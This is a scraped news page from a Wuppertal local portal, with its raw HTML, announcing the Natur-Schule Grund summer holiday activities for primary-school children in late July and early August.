<p>Das Ferienangebot der Natur-Schule Grund ist jetzt komplett veröffentlicht. Auch in den beiden letzten Wochen der Sommerferien gibt es mo &#8211; fr täglich tolle Angebote für Kinder im Grundschulalter, immer von 10:00 &#8211; 13:00 Uhr, immer an bzw. in der Natur-Schule. Dabei u.a.:</p><div class="anzeigen-box anzeigen-box-horizontal anzahl-2"><div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=itrium&k=rectangle&u=https://www.itrium.de/index.php/de/kontakt.html" target="_blank" style="padding-bottom: 72.46%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/itrium_V3.gif');"></div></a></div><div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=GWG&k=rectangle&u=https://www.an-der-hardt.de/" target="_blank" style="padding-bottom: 74.91%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/gwg_hardt.jpg');"></div></a></div><div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=saninahet&k=rectangle&u=https://www.etsy.com/de/shop/Saninaeht" target="_blank" style="padding-bottom: 72.46%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/saninaeht_banner_gross.png');"></div></a></div><div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=FMI&k=rectangle&u=https://www.facebook.com/Immobilienkompetenz/" target="_blank" style="padding-bottom: 73.91%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/fmi_quadrat.gif');"></div></a></div></div>
<p>24.07.: Wir erforschen Vögel<br />
27.07.: Glutenfreie Frucht- und Kräutermuffins<br />
28.07.: Natur-Experimente<br />
31.07.: Säugetiere des Bergischen Landes<br />
01.08.: Die spinnen &#8211; die Spinnen<br />
02.08.: Pizza backen<br />
04.08.: Wir erforschen Pilze</p>
<p>Mehr über diese und andere Themen sowie über die Kosten auf</p>
<blockquote class="wp-embedded-content" data-secret="21PhAiUvgO"><p><a href="https://neu.natur-schule-grund.de/programm">Programm</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Programm&#8220; &#8212; Natur-Schule Grund" src="https://neu.natur-schule-grund.de/programm/embed#?secret=21PhAiUvgO" data-secret="21PhAiUvgO" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Buchungen sind ab sofort möglich. Anmeldungen bitte NUR per Mail: info@natur-schule-grund.de</p>
<div class="crp_related     crp-text-only"><h2>Ähnliche Beiträge:</h2><ul><li><a href="https://www.njuuz.de/home/gruen/endspurt-im-sommerferien-programm-natur/"     class="crp_link post-98239"><span class="crp_title">Endspurt im Sommerferien-Programm "Natur"</span></a></li><li><a href="https://www.njuuz.de/home/leute/jugendliche-setzen-sich-fuer-die-natur-ein/"     class="crp_link post-94700"><span class="crp_title">Jugendliche setzen sich für die Natur ein</span></a></li><li><a href="https://www.njuuz.de/home/zur-foerderung-der-umweltbildung-und-der-artenvielfalt/"     class="crp_link post-97942"><span class="crp_title">Zur Förderung der Umweltbildung und der Artenvielfalt</span></a></li><li><a href="https://www.njuuz.de/home/gruen/gesucht-hermelin-mauswiesel-dachs-und-co/"     class="crp_link post-101214"><span class="crp_title">Gesucht: Hermelin, Mauswiesel, Dachs und Co.</span></a></li><li><a href="https://www.njuuz.de/home/job/ein-platz-im-freiwilligen-oekologischen-jahr-ist-noch-frei/"     class="crp_link post-98259"><span class="crp_title">Ein Platz im Freiwilligen Ökologischen Jahr ist noch frei</span></a></li><li><a href="https://www.njuuz.de/home/gruen/neue-webseite-fuer-fienchen-pina-und-e-mil/"     class="crp_link post-95419"><span class="crp_title">Neue Webseite für Fienchen, Pina und E-Mil</span></a></li></ul><div class="crp_clear"></div></div>        </div>


                    <div class="anzeigen-box anzeigen-box-horizontal anzahl-4">
                <div class="anzeigen-banner anzeigen-banner-kleinanzeige "><a class="bild-banner" href="/itrium/ad.php?b=Nordstadt&k=kleinanzeige&u=http://www.nord-stadt.de/" target="_blank" style="padding-bottom: 72.73%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/kleinanzeige/fueller/nordstadtde.png');"></div></a></div><div class="anzeigen-banner anzeigen-banner-kleinanzeige "><a class="bild-banner" href="/itrium/ad.php?b=Wuppertaler Tafel&k=kleinanzeige&u=http://www.wuppertaler-tafel.de/" target="_blank" style="padding-bottom: 72.73%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/kleinanzeige/fueller/wuppertalertafel.png');"></div></a></div><div class="anzeigen-banner anzeigen-banner-kleinanzeige "><a class="bild-banner" href="/itrium/ad.php?b=Die Linke&k=kleinanzeige&u=https://www.die-linke-wuppertal.de/" target="_blank" style="padding-bottom: 72.73%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/kleinanzeige/die_linke_gerecht.jpg');"></div></a></div><div class="anzeigen-banner anzeigen-banner-kleinanzeige "><a class="bild-banner" href="/itrium/ad.php?b=Zoo Wuppertal&k=kleinanzeige&u=http://www.zoo-wuppertal.de/" target="_blank" style="padding-bottom: 72.73%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/kleinanzeige/fueller/zoowuppertal.png');"></div></a></div>            </div>
        
        <div class="weiter-box">
            <p class="weiter-mit">Weiter mit:</p>
            <div class="next-article-raster">
                                        <div class="next-article"><article id="post-" class="post-82050 post type-post status-publish format-standard hentry category-gruen tag-natur-erleben tag-natur-schule-grund tag-naturerlebnis tag-sommerferienprogramm">
    <a href="https://www.njuuz.de/home/gruen/klimagerechte-kreislaufwirtschaft/"  class="overlay">
        <div class="image background-image" style="background-image: url('https://www.njuuz.de/wp-content/themes/newsportal/images/njuuz/archive_category_banner_allgemein.jpg"');">
        </div>
        <div class="content">
            <h3 class="entry-header">Klimagerechte Kreislaufwirtschaft</h3>
        </div>
    </a>
</article>
                        </div>
                                                        <div class="next-article"><article id="post-" class="post-82050 post type-post status-publish format-standard hentry category-gruen tag-natur-erleben tag-natur-schule-grund tag-naturerlebnis tag-sommerferienprogramm">
    <a href="https://www.njuuz.de/home/gruen/tiere-der-nacht-erleben-2/"  class="overlay">
        <div class="image background-image" style="background-image: url('https://www.njuuz.de/wp-content/uploads/2021/08/bartfledermaus-am-nistkasten-225x300.jpg');">
        </div>
        <div class="content">
            <h3 class="entry-header">Tiere der Nacht erleben</h3>
        </div>
    </a>
</article>
                        </div>
                                
                <div class="next-article">
                    

<article class="mediengruppe-news mediengruppe-news-wuppertal-aktuell">
    <div class="inner">
        <a class="mediengruppe-news-title" href="https://www.wuppertal-aktuell.com" target="_blank">
            <p>Aktuell auf</p>
            <div class="mediengruppe-news-logo"></div>
        </a>
                                <a href="https://www.wuppertal-aktuell.com/feuerwehr/bussard-mit-arbeitsunfall-am-doeppersberg/" target="_blank" class="link-meldung link-0">
                    <span class="icon"></span>
                    <span class="label">Bussard mit Arbeitsunfall am Döppersberg</span>
                </a>
                                            <a href="https://www.wuppertal-aktuell.com/nrw/riesenlinde-legt-sich-vor-dem-rathaus-schlafen/" target="_blank" class="link-meldung link-1">
                    <span class="icon"></span>
                    <span class="label">Riesenlinde legt sich vor dem Rathaus schlafen</span>
                </a>
                                            <a href="https://www.wuppertal-aktuell.com/polizei/festnahme-von-mutmasslichen-drogendealern-gemeinsame-presseerklaerung-von-staatsanwaltschaft-und-polizei-wuppertal/" target="_blank" class="link-meldung link-2">
                    <span class="icon"></span>
                    <span class="label">Festnahme von mutmaßlichen Drogendealern &#8211; Gemeinsame...</span>
                </a>
                                            <a href="https://www.wuppertal-aktuell.com/solingen/solingen-zwei-ingewahrsamnahmen-nach-streit-und-widerstand/" target="_blank" class="link-meldung link-3">
                    <span class="icon"></span>
                    <span class="label">Solingen &#8211; Zwei Ingewahrsamnahmen nach Streit und Widerstand</span>
                </a>
                                        </div>
</article>
                </div>
            </div>

                            <p><a href="https://www.njuuz.de/kategorie/home/gruen/">der Rubrik Grün</a></p>
            
        </div>



    </div>

</article><!-- #post-82050 -->            </div>

            <div class="rechte-spalte">
                <div class="widget-header-rechts-box">
                                            <div class="widget-header-rechts"><h2 class="widgettitle"><span class="lwa-title">Anmelden</span></h2>
	<div class="lwa lwa-default">        <form class="lwa-form" action="https://www.njuuz.de/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Benutzername</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Passwort</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Anmelden" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Angemeldet bleiben</label>
                        <br />
												<a class="lwa-links-remember" href="https://www.njuuz.de/wp-login.php?action=lostpassword&#038;template=default" title="Passwort vergessen und wiederherstellen">Passwort vergessen?</a>
						                        						<br />
						<a href="https://www.njuuz.de/wp-login.php?action=register&#038;template=default" class="lwa-links-register lwa-links-modal">Registrieren</a>
                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://www.njuuz.de/wp-login.php?action=lostpassword&#038;template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Vergessenes Passwort</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Gib deinen Benutzernamen oder deine E-Mail-Adresse ein" onfocus="if(this.value == 'Gib deinen Benutzernamen oder deine E-Mail-Adresse ein'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Gib deinen Benutzernamen oder deine E-Mail-Adresse ein'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Neues Passwort erhalten" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Abbrechen</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        				<div class="lwa-register lwa-register-default lwa-modal" style="display:none;">
			<h4>Für diese Website registrieren</h4>
			<p><em class="lwa-register-tip">Ein Passwort wird dir per E-Mail zugeschickt.</em></p>
			<form class="lwa-register-form" action="https://www.njuuz.de/wp-login.php?action=register&#038;template=default" method="post">
				<div>
				<span class="lwa-status"></span>
				<p class="lwa-username">
					<label>Benutzername<br />
					<input type="text" name="user_login" id="user_login" class="input" size="20" tabindex="10" /></label>
				</p>
				<p class="lwa-email">
					<label>E-Mail-Adresse<br />
					<input type="text" name="user_email" id="user_email" class="input" size="25" tabindex="20" /></label>
				</p>
				
<p id="user_email2-p"><label id="user_email2-label" for="user_email2">E-Mail-Bestätigung<br /><input type="text" autocomplete="off" name="user_email2" id="user_email2" class="input" value=""/></label></p><p><label><input type="checkbox" value="1" name="newsletter">Zum njuuzletter anmelden</label></p><p class="register-form-captcha">
                <label><b>Captcha </b><span class="required">*</span></label>
                <div style="clear:both;"></div><div style="clear:both;"></div><img src="[data-uri]" width="100"><label>Geben Sie den obigen Text ein:</label>
                <input id="captcha_code" name="captcha_code" size="15" type="text" />
                </p>								<p class="submit">
					<input type="submit" name="wp-submit" id="wp-submit" class="button-primary" value="Registrieren" tabindex="100" />
				</p>
		        <input type="hidden" name="login-with-ajax" value="register" />
		        </div>
			</form>
		</div>
			</div></div>                                    </div>

                <div class="right-column-content">
                    <div class="right-column-inner">

                        <!-- Deaktiviert RL 09/2023
                        <div class="banner-fix">
                            <h2>die &gt;itrium-Mediengruppe:</h2>
                            <div class="banner-fix-bannerbox">
                                <a class="fix-banner mediengruppe-njuuz-banner" href="https://www.njuuz.de" target="_blank">
                                    <div class="image"></div>
                                    <p class="label">njuuz - Aktuelle Nachrichten aus Wuppertal</p>
                                </a>
                                <a class="fix-banner mediengruppe-stadtzeitung-banner" href="https://www.die-stadtzeitung.de" target="_blank">
                                    <div class="image"></div>
                                    <p class="label">Die Stadtzeitung - Das Wuppertaler Nachrichtenmagazin</p>
                                </a>
                                <a class="fix-banner mediengruppe-taltv-banner" href="https://www.taltv.de" target="_blank">
                                    <div class="image"></div>
                                    <p class="label">TALTV - Das WebTV für Wuppertaler</p>
                                </a>
                                <a class="fix-banner mediengruppe-wuppertal-aktuell-banner" href="https://www.wuppertal-aktuell.com" target="_blank">
                                    <div class="image"></div>
                                    <p class="label">wuppertal-aktuell - Aktuelle Blaulicht-Nachrichten</p>
                                </a>
                            </div>
                        </div>
                        -->

                        <div class="anzeigen-box anzeigen-box-horizontal anzahl-1" id="anzeigen-box-rechtespalte">
                                                            <div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=itrium&k=rectangle&u=https://www.itrium.de/index.php/de/kontakt.html" target="_blank" style="padding-bottom: 72.46%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/itrium_V3.gif');"></div></a></div><div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=GWG&k=rectangle&u=https://www.an-der-hardt.de/" target="_blank" style="padding-bottom: 74.91%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/gwg_hardt.jpg');"></div></a></div><div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=saninahet&k=rectangle&u=https://www.etsy.com/de/shop/Saninaeht" target="_blank" style="padding-bottom: 72.46%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/saninaeht_banner_gross.png');"></div></a></div><div class="anzeigen-banner anzeigen-banner-rectangle "><a class="bild-banner" href="/itrium/ad.php?b=FMI&k=rectangle&u=https://www.facebook.com/Immobilienkompetenz/" target="_blank" style="padding-bottom: 73.91%;"><div class="bild-banner-image-container" style="background-image: url('https://www.njuuz.de/itrium/anzeigen/rectangle/fmi_quadrat.gif');"></div></a></div>                            
                            
                                                        <div class="anzeigen-banner anzeigen-banner-rectangle banner-hidden"><a class="bild-banner" href="/itrium/ad.php?b=sagmalwuppertal&k=rectangle&u=https://www.sagmalwuppertal.de" target="_blank" style="padding-bottom: 72.46%;"><div class="bild-banner-image-container" style="" data-img="https://www.njuuz.de/itrium/anzeigen/rectangle/sag_mal_wuppertal.jpg"></div></a></div><div class="anzeigen-banner anzeigen-banner-rectangle banner-hidden"><div class="html-banner knipex-ad-jobs-box" style="background-color: #fff; font-size: 12px; font-family: Arial; text-align: left; padding: 12px 0; position: relative; height: 180px;">
	<a href="https://www.knipex.de/stellenangebote" target="_blank" class="knipex-banner" style="display: inline-block; width: 100%; height: 40px; background: url('/itrium/anzeigen/rectangle/knipex/knipex_anzeige_logo_zange.png') no-repeat center center; background-size: auto; background-size: 100% auto; margin-bottom: 15px;"></a>
	<div class="headline" style="font-weight: bold; padding: 0 10px; color: #737374; margin-bottom: 5px; font-size: 12px;">Aktuelle Stellenangebote:</div>
	
	<div class="stellen-box" style="padding: 0 10px; height: 65px; position: absolute; overflow: hidden; width: calc(100% - 20px);">
		<a href="https://www.knipex.de/stellenangebote" target="_blang" style="position: absolute; height: auto; text-decoration: none; color: #004faf; font-weight: bold; font-size: 12px;"><span class="raquo" style="font-size: 14px; margin-right: 5px;">&raquo;</span>Alle Stellen bei KNIPEX</a>
	</div>
	
	<a href="https://www.knipex.de/stellenangebote" target="_blank" class="footer-box" style="padding-top: 15px; bottom: 15px; background: url('/itrium/anzeigen/rectangle/knipex/knipex_anzeige_claim.png') no-repeat center bottom; height: 20px; background-size: 100% auto; position: absolute; width: 100%;"></a>
</div>

		
</div>                            
                        </div>

                        <div class="anzeigen-box anzeigen-box-horizontal anzahl-1 responsive_banner">
                                                    </div>

                        <script>
                            jQuery(document).ready(function() {
                                addEventAnzeigenNachladen(jQuery('#anzeigen-box-rechtespalte'));
                            });
                        </script>
                    </div>
                </div>
            </div>

            <div class="kommentar-box">
                
<div id="comments" class="comments-area">

    <h2 class="comments-title">Kommentare</h2>

            <div class="comment-form-flex">
            <h3>Neuen Kommentar verfassen</h3>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.njuuz.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3a1a2efa932b9c0508270ba16638470" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769031241" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='82050' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	        </div>
    </div><!-- #comments -->
            </div>

            <div class="social-box">
                <h2>Be social!</h2>
                <p>Unterstützen Sie uns, indem Sie den Artikel teilen. Danke!</p>
                <div class="social-sharing"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/&#038;t=Noch%20zwei%20Wochen%20Sommerferienprogramm%20&#8222;Natur&#8220;" class="share-button facebook" target="_blank" title="Beitrag auf Facebook teilen">Beitrag auf Facebook teilen</a></li><a href="mailto:?subject=Ich%20empfehle%20den%20folgenden%20Artikel&#038;body=Ich%20empfehle%20den%20folgenden%20Artikel:%20https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/" class="share-button email" target="_blank" title="Beitrag per Email versenden">Beitrag per Email versenden</a></li><a href="mailto:redaktion@njuuz.de?subject=!%20Fragwürdiger%20Artikel:%20Noch%20zwei%20Wochen%20Sommerferienprogramm%20&#8222;Natur&#8220;&#038;body=!%20Fragwürdiger%20Artikel:%20Noch%20zwei%20Wochen%20Sommerferienprogramm%20&#8222;Natur&#8220;%20Link:%20Artikel:%20https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/" class="share-button melden" target="_blank" title="Beitrag melden">Beitrag melden</a></li></div>            </div>



        </div>

    </main>

        </div>
        
<footer id="footer" role="contentinfo">
    <ul id="menu-footer" class="menu"><li id="menu-item-50417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50417"><a href="https://www.njuuz.de/mediadaten/">Mediadaten</a></li>
<li id="menu-item-50418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50418"><a href="https://www.njuuz.de/faq/">FAQ</a></li>
<li id="menu-item-50419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50419"><a href="https://www.njuuz.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-50420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50420"><a href="https://www.njuuz.de/agb/">AGB</a></li>
<li id="menu-item-50421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50421"><a href="https://www.njuuz.de/impressum/">Impressum</a></li>
<li id="menu-item-50422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50422"><a href="https://www.njuuz.de/kontakt/">Kontakt</a></li>
<li id="menu-item-50423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50423"><a href="https://www.njuuz.de/newsletter/">Newsletter</a></li>
</ul></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.njuuz.de/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.njuuz.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.njuuz.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

        <!-- Matomo -->
                    <script type="text/javascript">
                var _paq = window._paq || [];
                /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
                _paq.push(['trackPageView']);
                _paq.push(['enableLinkTracking']);
                (function() {
                    var u="//matomo.itrium.de/";
                    _paq.push(['setTrackerUrl', u+'matomo.php']);
                    _paq.push(['setSiteId', '1']);
                    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
                    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
                })();
            </script>
                <!-- End Matomo Code -->

        <img src="https://www.itriumserver04.de/simple_tracking/tracking.php?file=njuuz" />

    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neu.natur-schule-grund.de/programm/embed
body_size: 20670
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="de-DE"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Programm &#8211; Natur-Schule Grund</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C100%2C400%2C700%2C900" rel="stylesheet"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Feed" href="https://neu.natur-schule-grund.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Kommentar-Feed" href="https://neu.natur-schule-grund.de/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neu.natur-schule-grund.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 